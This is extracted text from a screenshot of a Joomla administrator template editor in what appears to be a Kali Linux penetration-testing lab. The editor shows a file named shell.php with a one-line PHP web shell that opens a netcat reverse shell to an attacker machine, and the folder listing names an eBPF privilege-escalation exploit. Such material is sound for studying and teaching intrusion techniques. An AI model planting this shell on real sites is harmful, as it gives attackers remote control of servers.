 Templates: Customise (B
192.168.254.131/administrator/index.php?option=com_templates&view=template&id=503&file=L3NoZWxsLnBocA%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
Press F10 to toggle Full Screen editing.
1 <?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.254.128 1234 >/tmp/f');?>
css
ebpf_mapfd_doubleput_exploit
html
images
javascript
language
a.php
component.php